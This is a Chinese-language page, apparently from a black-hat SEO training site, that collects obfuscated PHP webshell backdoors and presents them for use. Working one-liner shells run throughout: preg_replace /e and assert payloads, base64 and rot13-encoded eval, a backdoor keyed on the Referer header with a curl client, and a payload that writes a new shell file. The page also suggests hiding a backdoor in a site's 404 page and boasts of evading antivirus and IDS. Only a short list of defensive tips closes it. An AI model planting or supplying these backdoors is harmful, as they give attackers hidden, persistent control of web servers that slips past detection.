﻿ 那些强悍的PHP加密免杀一句话木马后门 - 【黑酷SEO培训】

# 那些强悍的PHP加密免杀一句话木马后门

```<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
</body></html>
<?php
@preg_replace("/[pageerror]/e",\$_POST['error'],"saft");
?>```

404页面是网站常用的文件，一般建议好后很少有人会去对它进行检查修改，这时我们可以利用这一点进行隐藏后门。

```<?php
session_start();
\$_POST['code'] && \$_SESSION['theCode'] = trim(\$_POST['code']);
\$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode(\$_SESSION[\'theCode\']))','a');```

`<?php \$_GET[a](\$_GET[b]);?>`

`?a=assert&b=\${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};`

```<?php
//1.php
parse_str(\$_SERVER['HTTP_REFERER'], \$a);
if(reset(\$a) == '10' && count(\$a) == 9) {
eval(base64_decode(str_replace(" ", "+", implode(array_slice(\$a, 6)))));
}```

```<?php
//2.php
//要执行的代码
\$code = <<<CODE
phpinfo();
CODE;
//进行base64编码
\$code = base64_encode(\$code);
//构造referer字符串
\$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={\$code}&h=&i=";
//后门url
\$url = 'http://localhost/test1/1.php';
\$ch = curl_init();
\$options = array(
CURLOPT_URL => \$url,
CURLOPT_RETURNTRANSFER => TRUE,
CURLOPT_REFERER => \$referer
);
curl_setopt_array(\$ch, \$options);
echo curl_exec(\$ch);```

PHP后门生成工具weevely

weevely是一款针对PHP的webshell的自由软件，可用于模拟一个类似于telnet的连接shell，weevely通常用于web程序的漏洞利用，隐藏后门或者使用类似telnet的方式来代替web 页面式的管理，weevely生成的服务器端php代码是经过了base64编码的，所以可以骗过主流的杀毒软件和IDS，上传服务器端代码后通常可以通过weevely直接运行。

weevely所生成的PHP后门所使用的方法是现在比较主流的base64加密结合字符串变形技术，后门中所使用的函数均是常用的字符串处理函数，被作为检查规则的eval，system等函数都不会直接出现在代码中，从而可以致使后门文件绕过后门查找工具的检查。使用暗组的Web后门查杀工具进行扫描，结果显示该文件无任何威胁。`<?php (\$_=@\$_GET).@\$_(\$_POST)?>`

```<?php
\$_="";
\$_[+""]='';
\$_="\$_"."";
\$_=(\$_[+""]|"").(\$_[+""]|"").(\$_[+""]^"");
?>
<?php \${'_'.\$_}['_'](\${'_'.\$_}['__']);?>```

`(\$b4dboy = \$_POST['b4dboy']) && @preg_replace('/ad/e','@'.str_rot13('riny').'(\$b4dboy)', 'add');`

str_rot13(‘riny’)即编码后的eval，完全避开了关键字，又不失效果，让人吐血！

```1、
\$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$hh("/[discuz]/e",\$_POST['h'],"Access");
//菜刀一句话
2、
\$filename=\$_GET['xbid'];
include (\$filename);
//危险的include函数，直接编译任何文件为php格式运行
3、
\$reg="c"."o"."p"."y";
\$reg(\$_FILES[MyFile][tmp_name],\$_FILES[MyFile][name]);
//重命名任何文件
4、
\$gzid = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$gzid("/[discuz]/e",\$_POST['h'],"Access");
//菜刀一句话
5、include (\$uid);
//危险的include函数，直接编译任何文件为php格式运行，POST www.xxx.com/index.php?uid=/home/www/bbs/image.gif
//gif插一句话
6、典型一句话

<?php eval_r(\$_POST[sb])?>

<?php @eval_r(\$_POST[sb])?>
//容错代码

<?php assert(\$_POST[sb]);?>
//使用lanker一句话客户端的专家模式执行相关的php语句

<?\$_POST['sa'](\$_POST['sb']);?>

<?\$_POST['sa'](\$_POST['sb'],\$_POST['sc'])?>

<?php
@preg_replace("/[email]/e",\$_POST['h'],"error");
?>
//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入

<O>h=@eval_r(\$_POST1);</O>

<script language="php">@eval_r(\$_POST[sb])</script>
//绕过<?限制的一句话```

```1，对PHP程序编写要有安全意识
2，服务器日志文件要经常看，经常备份
3，对每个站点进行严格的权限分配
4，对动态文件及目录经常批量安全审查
5，学会如何进行手工杀毒《即行为判断查杀》
6，时刻关注，或渗入活跃的网络安全营地
7，对服务器环境层级化处理，哪怕一个函数也可做规则```

【黑帽SEO培训】报名QQ：564684：黑帽SEO培训_专业SEO优化技术培训课程 » 那些强悍的PHP加密免杀一句话木马后门